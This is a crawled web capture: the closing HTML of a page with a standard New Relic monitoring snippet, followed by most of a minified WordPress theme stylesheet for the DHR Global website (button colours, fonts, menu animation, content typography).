</script>
            <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-1f257784f49b974df44","applicationID":"1063630192","transactionName":"ZwcHYhZVDxBRB0IKWV5NJFUQXQ4NHxRXBFMdFgBFEF0PBA==","queueTime":0,"applicationTime":1977,"atts":"S0AEFF5PHB4=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/css/main.css?ver=1769425856
body_size: 32903
content:
.primary-button,a.primary-button,button.primary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.primary-button:focus,a.primary-button:focus,button.primary-button:focus{outline:0}.primary-button:hover,a.primary-button:hover,button.primary-button:hover{background-color:#FDD23A;text-decoration:none}.secondary-button,a.secondary-button,button.secondary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:transparent;border-radius:30px;padding:18px 28px;color:#4988A2;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s, color .1s, border-color .1s;height:auto;cursor:pointer;border:2px solid #4988A2}.secondary-button:focus,a.secondary-button:focus,button.secondary-button:focus{outline:0}.secondary-button:hover,a.secondary-button:hover,button.secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff;text-decoration:none}.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}a.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}button.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.secondary-button.has-dark-blue-background-color,a.secondary-button.has-dark-blue-background-color,button.secondary-button.has-dark-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-dark-blue-background-color:hover,a.secondary-button.has-dark-blue-background-color:hover,button.secondary-button.has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}a.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}button.secondary-button .has-bright-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.secondary-button.has-bright-blue-background-color,a.secondary-button.has-bright-blue-background-color,button.secondary-button.has-bright-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-bright-blue-background-color:hover,a.secondary-button.has-bright-blue-background-color:hover,button.secondary-button.has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}a.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}button.secondary-button .has-muted-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.secondary-button.has-muted-blue-background-color,a.secondary-button.has-muted-blue-background-color,button.secondary-button.has-muted-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-muted-blue-background-color:hover,a.secondary-button.has-muted-blue-background-color:hover,button.secondary-button.has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}a.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}a.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}button.secondary-button .has-orange-background-color{color:#fff;border-color:#fff}button.secondary-button .has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.secondary-button.has-orange-background-color,a.secondary-button.has-orange-background-color,button.secondary-button.has-orange-background-color{color:#fff;border-color:#fff}.secondary-button.has-orange-background-color:hover,a.secondary-button.has-orange-background-color:hover,button.secondary-button.has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.secondary-button .has-red-background-color{color:#fff;border-color:#fff}.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}a.secondary-button .has-red-background-color{color:#fff;border-color:#fff}a.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}button.secondary-button .has-red-background-color{color:#fff;border-color:#fff}button.secondary-button .has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.secondary-button.has-red-background-color,a.secondary-button.has-red-background-color,button.secondary-button.has-red-background-color{color:#fff;border-color:#fff}.secondary-button.has-red-background-color:hover,a.secondary-button.has-red-background-color:hover,button.secondary-button.has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}a.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}a.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}button.secondary-button .has-teal-background-color{color:#fff;border-color:#fff}button.secondary-button .has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.secondary-button.has-teal-background-color,a.secondary-button.has-teal-background-color,button.secondary-button.has-teal-background-color{color:#fff;border-color:#fff}.secondary-button.has-teal-background-color:hover,a.secondary-button.has-teal-background-color:hover,button.secondary-button.has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}a.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}a.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}button.secondary-button .has-purple-background-color{color:#fff;border-color:#fff}button.secondary-button .has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.secondary-button.has-purple-background-color,a.secondary-button.has-purple-background-color,button.secondary-button.has-purple-background-color{color:#fff;border-color:#fff}.secondary-button.has-purple-background-color:hover,a.secondary-button.has-purple-background-color:hover,button.secondary-button.has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}a.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}button.secondary-button .has-light-blue-background-color{color:#fff;border-color:#fff}button.secondary-button .has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.secondary-button.has-light-blue-background-color,a.secondary-button.has-light-blue-background-color,button.secondary-button.has-light-blue-background-color{color:#fff;border-color:#fff}.secondary-button.has-light-blue-background-color:hover,a.secondary-button.has-light-blue-background-color:hover,button.secondary-button.has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.secondary-button .has-green-background-color{color:#fff;border-color:#fff}.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}a.secondary-button .has-green-background-color{color:#fff;border-color:#fff}a.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}button.secondary-button .has-green-background-color{color:#fff;border-color:#fff}button.secondary-button .has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.secondary-button.has-green-background-color,a.secondary-button.has-green-background-color,button.secondary-button.has-green-background-color{color:#fff;border-color:#fff}.secondary-button.has-green-background-color:hover,a.secondary-button.has-green-background-color:hover,button.secondary-button.has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}a.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}a.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}button.secondary-button .has-yellow-background-color{color:#fff;border-color:#fff}button.secondary-button .has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.secondary-button.has-yellow-background-color,a.secondary-button.has-yellow-background-color,button.secondary-button.has-yellow-background-color{color:#fff;border-color:#fff}.secondary-button.has-yellow-background-color:hover,a.secondary-button.has-yellow-background-color:hover,button.secondary-button.has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}a.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}a.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}button.secondary-button .has-dark-grey-background-color{color:#fff;border-color:#fff}button.secondary-button .has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.secondary-button.has-dark-grey-background-color,a.secondary-button.has-dark-grey-background-color,button.secondary-button.has-dark-grey-background-color{color:#fff;border-color:#fff}.secondary-button.has-dark-grey-background-color:hover,a.secondary-button.has-dark-grey-background-color:hover,button.secondary-button.has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}a.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}a.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}button.secondary-button .has-grey-background-color{color:#fff;border-color:#fff}button.secondary-button .has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.secondary-button.has-grey-background-color,a.secondary-button.has-grey-background-color,button.secondary-button.has-grey-background-color{color:#fff;border-color:#fff}.secondary-button.has-grey-background-color:hover,a.secondary-button.has-grey-background-color:hover,button.secondary-button.has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}a.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}button.secondary-button .has-light-grey-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.secondary-button.has-light-grey-background-color,a.secondary-button.has-light-grey-background-color,button.secondary-button.has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-light-grey-background-color:hover,a.secondary-button.has-light-grey-background-color:hover,button.secondary-button.has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}a.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}button.secondary-button .has-off-white-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.secondary-button.has-off-white-background-color,a.secondary-button.has-off-white-background-color,button.secondary-button.has-off-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-off-white-background-color:hover,a.secondary-button.has-off-white-background-color:hover,button.secondary-button.has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.secondary-button .has-black-background-color{color:#fff;border-color:#fff}.secondary-button .has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}a.secondary-button .has-black-background-color{color:#fff;border-color:#fff}a.secondary-button .has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}button.secondary-button .has-black-background-color{color:#fff;border-color:#fff}button.secondary-button .has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.secondary-button.has-black-background-color,a.secondary-button.has-black-background-color,button.secondary-button.has-black-background-color{color:#fff;border-color:#fff}.secondary-button.has-black-background-color:hover,a.secondary-button.has-black-background-color:hover,button.secondary-button.has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}a.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}button.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.secondary-button.has-white-background-color,a.secondary-button.has-white-background-color,button.secondary-button.has-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-white-background-color:hover,a.secondary-button.has-white-background-color:hover,button.secondary-button.has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.center{text-align:center}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/7d63ccf8-e0ae-4dee-ad4d-bbc798aa5803.woff2") format("woff2"),url("../fonts/b2c1327f-ab3d-4230-93d7-eee8596e1498.woff") format("woff");font-weight:100;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/f9c5199e-a996-4c08-9042-1eb845bb7495.woff2") format("woff2"),url("../fonts/2a34f1f8-d701-4949-b12d-133c1c2636eb.woff") format("woff");font-weight:300;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/08b57253-2e0d-4c12-9c57-107f6c67bc49.woff2") format("woff2"),url("../fonts/08edde9d-c27b-4731-a27f-d6cd9b01cd06.woff") format("woff");font-weight:400;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/800da3b0-675f-465f-892d-d76cecbdd5b1.woff2") format("woff2"),url("../fonts/7b415a05-784a-4a4c-8c94-67e9288312f5.woff") format("woff");font-weight:700;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:"dhr";src:url("../fonts/dhr.ttf?4j15lp") format("truetype"),url("../fonts/dhr.woff?4j15lp") format("woff"),url("../fonts/dhr.svg?4j15lp#dhr") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-settings:before{content:""}.icon-x:before{content:""}.icon-x1:before{content:""}.icon-mobile:before{content:""}.icon-facebook:before{content:""}.icon-facebook-f:before{content:""}.icon-twitter:before{content:""}.icon-linkedin:before{content:""}.icon-envelope:before{content:""}.icon-search:before{content:""}.icon-angle-down:before{content:""}.shake{animation:shake 0.7s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-3px, 0, 0)}20%,80%{transform:translate3d(3px, 0, 0)}30%,50%,70%{transform:translate3d(-3px, 0, 0)}40%,60%{transform:translate3d(3px, 0, 0)}}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:10px 10px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner::before,.hamburger.is-active .hamburger-inner::after{background-color:#000}.hamburger-box{width:39px;height:30px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:39px;height:4px;background-color:#000;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-13px}.hamburger-inner::after{bottom:-13px}.hamburger--squeeze .hamburger-inner{transition-duration:0.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top 0.075s 0.12s ease, opacity 0.075s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--squeeze.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.075s ease, opacity 0.075s 0.12s ease}.hamburger--squeeze.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}body,input,textarea,select,button{font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif}a:focus{outline:0}body,html{position:relative}body{margin:0;color:#000}#main-body{min-height:250px;overflow-x:hidden}#wpadminbar{position:fixed}.hidden{display:none}.content .embed-holder,.content .video_embed_wrap{padding-top:56.25%;height:0;width:100%;position:relative;margin-bottom:20px}.content .embed-holder iframe,.content .video_embed_wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.content img{max-width:100%;height:auto}.content img.wp-more-tag{height:16px}.content img.alignnone{margin:5px 20px 20px 0}.content img.aligncenter{display:block;margin:5px auto 5px auto}.content img.alignright,.content img[style*="float: right"]{float:right;margin:5px 0 20px 20px}.content img.alignleft,.content img[style*="float: left"]{float:left;margin:5px 20px 20px 0}.content a img.alignright{float:right;margin:5px 0 20px 20px}.content a img.alignnone{margin:5px 20px 20px 0}.content a img.alignleft{float:left;margin:5px 20px 20px 0}.content a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.content .wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.content .wp-caption.alignnone{margin:5px 20px 20px 0}.content .wp-caption.alignleft{margin:5px 20px 20px 0}.content .wp-caption.alignright{margin:5px 0 20px 20px}.content .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.content .wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.content .screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.content .screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#000;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.content .blocks-gallery-caption,.content .wp-block-embed figcaption,.content .wp-block-image figcaption{text-align:center}.content .wp-block-separator{opacity:1;border-width:4px;border-top:none;border-left:none;border-right:none;border-color:#0B2A4A}.content .has-darkblue-background-color .wp-block-separator{border-color:#fff}.content .wp-block-separator.is-style-wide{border-bottom-width:4px}.content .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.content h1,.content h1.block-editor-block-list__block{font-size:93px;font-weight:100;line-height:1em;margin-top:.75em;margin-bottom:.75em}@media (min-width: 0) and (max-width: 1200px){.content h1,.content h1.block-editor-block-list__block{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content h1,.content h1.block-editor-block-list__block{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content h1,.content h1.block-editor-block-list__block{font-size:38px}}.content h2,.content h2.block-editor-block-list__block{font-size:36px;font-weight:bold;line-height:1em;margin-top:.75em;margin-bottom:.75em}@media (min-width: 0) and (max-width: 700px){.content h2,.content h2.block-editor-block-list__block{font-size:30px}}@media (min-width: 0) and (max-width: 510px){.content h2,.content h2.block-editor-block-list__block{font-size:24px}}.content h3,.content h3.block-editor-block-list__block{font-size:24px;font-weight:bold;line-height:1.166666em;margin-top:.5em;margin-bottom:.5em}@media (min-width: 0) and (max-width: 900px){.content h3,.content h3.block-editor-block-list__block{font-size:20px}}.content h4,.content h4.block-editor-block-list__block{font-size:20px;font-weight:bold;line-height:1.2em;margin-top:.5em;margin-bottom:.5em}.content li,.content ul,.content ol,.content blockquote,.content figcaption{font-weight:300;font-size:21px;line-height:1.45em}.content p,.content p.block-editor-block-list__block{font-weight:300;font-size:21px;line-height:1.45em;margin-top:1em;margin-bottom:1em}.content .has-csmall-font-size{line-height:1.25em;font-size:16px}.content .has-cmedium-font-size{line-height:1.3333em;font-size:24px}.content .has-clarge-font-size{line-height:1.1875em;font-size:32px}.content a{font-weight:bold;text-decoration:none;color:#0076BC}.content a:hover{text-decoration:underline}.content .has-dark-blue-background-color a{color:#fff}.content a.has-dark-blue-background-color{color:#fff}.content p.intro{text-align:center;max-width:900px;margin:0 auto}.content h2.is-style-underlined,.content h2.block-editor-block-list__block.is-style-underlined{padding-bottom:24px;position:relative;display:table;margin-left:0;margin-right:0}.content h2.is-style-underlined:before,.content h2.block-editor-block-list__block.is-style-underlined:before{content:'';position:absolute;bottom:0;right:0;width:100vw;border-bottom:1px solid #000}.content .has-dark-blue-background-color h2.header:before,.content .has-dark-blue-background-color h2.block-editor-block-list__block.is-style-underlined:before{border-bottom:1px solid #fff}.content blockquote{margin:48px auto;font-weight:300;font-size:21px;line-height:1.43em;max-width:900px;padding-left:48px;border-left:4px solid #4988A2}.content figure{margin:0}.content ul,.content ol{margin-top:0;padding-left:20px}.content ul li,.content ol li{margin:.8em 0}.content ul{padding-left:2em;list-style:none}.content ul li{position:relative}.content ul li:before{width:0.5em;height:0.5em;border-radius:.25em;background:#6BA137;position:absolute;top:.2em;margin-top:0.33333em;left:-1.25em;content:''}.content .has-dark-blue-background-color ul li:before{background:#F2F7FA}.content ul li:before.has-dark-blue-background-color{background:#F2F7FA}.content ul.hide-dots,.content ol.hide-dots{list-style:none;padding:0}.content ul[data-cols="2"],.content ol[data-cols="2"]{column-count:2;column-gap:56px}.content ul[data-cols="2"] li,.content ol[data-cols="2"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="2"],.content ol[data-cols="2"]{column-count:1}}.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:3;column-gap:56px}.content ul[data-cols="3"] li,.content ol[data-cols="3"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:1}}.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:4;column-gap:28px}.content ul[data-cols="4"] li,.content ol[data-cols="4"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:1}}.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:5;column-gap:28px}.content ul[data-cols="5"] li,.content ol[data-cols="5"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:1}}.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:6;column-gap:28px}.content ul[data-cols="6"] li,.content ol[data-cols="6"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:3}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:2}}.content .wp-block-table table{border-collapse:collapse}.content .wp-block-table td,.content .wp-block-table th{border:1px solid #0B2A4A;padding:.5em;word-break:normal}.content form input[type="text"],.content form input[type="email"],.content form input[type="tel"],.content form input[type="number"],.content form textarea,.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap input[type="text"],.content .form-wrap input[type="email"],.content .form-wrap input[type="tel"],.content .form-wrap input[type="number"],.content .form-wrap textarea,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{border:1px solid #A5A5A6;background-color:transparent;font-size:20px;font-weight:bold;color:#000;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:17px 24px;line-height:24px;width:100% !important;box-sizing:border-box;border-radius:0;height:auto}@media (min-width: 0) and (max-width: 510px){.content form input[type="text"],.content form input[type="email"],.content form input[type="tel"],.content form input[type="number"],.content form textarea,.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap input[type="text"],.content .form-wrap input[type="email"],.content .form-wrap input[type="tel"],.content .form-wrap input[type="number"],.content .form-wrap textarea,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{padding:7px 20px}}.content form input[type="text"]:focus,.content form input[type="email"]:focus,.content form input[type="tel"]:focus,.content form input[type="number"]:focus,.content form textarea:focus,.content form select:focus,.content form .nf-form-content select.ninja-forms-field:focus,.content .form-wrap input[type="text"]:focus,.content .form-wrap input[type="email"]:focus,.content .form-wrap input[type="tel"]:focus,.content .form-wrap input[type="number"]:focus,.content .form-wrap textarea:focus,.content .form-wrap select:focus,.content .form-wrap .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content form input[type="text"]::-webkit-input-placeholder,.content form input[type="email"]::-webkit-input-placeholder,.content form input[type="tel"]::-webkit-input-placeholder,.content form input[type="number"]::-webkit-input-placeholder,.content form textarea::-webkit-input-placeholder,.content form select::-webkit-input-placeholder,.content form .nf-form-content select.ninja-forms-field::-webkit-input-placeholder,.content .form-wrap input[type="text"]::-webkit-input-placeholder,.content .form-wrap input[type="email"]::-webkit-input-placeholder,.content .form-wrap input[type="tel"]::-webkit-input-placeholder,.content .form-wrap input[type="number"]::-webkit-input-placeholder,.content .form-wrap textarea::-webkit-input-placeholder,.content .form-wrap select::-webkit-input-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field::-webkit-input-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]::-moz-placeholder,.content form input[type="email"]::-moz-placeholder,.content form input[type="tel"]::-moz-placeholder,.content form input[type="number"]::-moz-placeholder,.content form textarea::-moz-placeholder,.content form select::-moz-placeholder,.content form .nf-form-content select.ninja-forms-field::-moz-placeholder,.content .form-wrap input[type="text"]::-moz-placeholder,.content .form-wrap input[type="email"]::-moz-placeholder,.content .form-wrap input[type="tel"]::-moz-placeholder,.content .form-wrap input[type="number"]::-moz-placeholder,.content .form-wrap textarea::-moz-placeholder,.content .form-wrap select::-moz-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field::-moz-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:-ms-input-placeholder,.content form input[type="email"]:-ms-input-placeholder,.content form input[type="tel"]:-ms-input-placeholder,.content form input[type="number"]:-ms-input-placeholder,.content form textarea:-ms-input-placeholder,.content form select:-ms-input-placeholder,.content form .nf-form-content select.ninja-forms-field:-ms-input-placeholder,.content .form-wrap input[type="text"]:-ms-input-placeholder,.content .form-wrap input[type="email"]:-ms-input-placeholder,.content .form-wrap input[type="tel"]:-ms-input-placeholder,.content .form-wrap input[type="number"]:-ms-input-placeholder,.content .form-wrap textarea:-ms-input-placeholder,.content .form-wrap select:-ms-input-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field:-ms-input-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:-moz-placeholder,.content form input[type="email"]:-moz-placeholder,.content form input[type="tel"]:-moz-placeholder,.content form input[type="number"]:-moz-placeholder,.content form textarea:-moz-placeholder,.content form select:-moz-placeholder,.content form .nf-form-content select.ninja-forms-field:-moz-placeholder,.content .form-wrap input[type="text"]:-moz-placeholder,.content .form-wrap input[type="email"]:-moz-placeholder,.content .form-wrap input[type="tel"]:-moz-placeholder,.content .form-wrap input[type="number"]:-moz-placeholder,.content .form-wrap textarea:-moz-placeholder,.content .form-wrap select:-moz-placeholder,.content .form-wrap .nf-form-content 